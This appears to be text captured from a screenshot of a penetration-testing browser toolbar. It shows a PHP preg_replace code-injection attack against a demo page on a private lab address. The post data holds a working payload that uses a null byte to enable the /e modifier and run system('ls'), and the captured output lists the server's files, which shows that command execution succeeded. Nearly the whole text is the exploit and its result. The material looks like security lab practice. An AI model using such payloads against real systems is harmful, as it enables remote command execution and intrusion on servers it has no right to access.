 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://192.168.110.141/preg_replace_demo.php
Split URL
Execute
Enable Post data Enable Referrer
Post data raw=l/e%00
&replace=system('ls')
&text=larry
demo.php index.html index.php normal_demo.php phpMyAdmin-4.6.2-all-languages phpmyadmin-RELEASE_4_4_15_6 phpmyadmin-RELEASE_4_4_15_6.zip
preg_replace_demo.php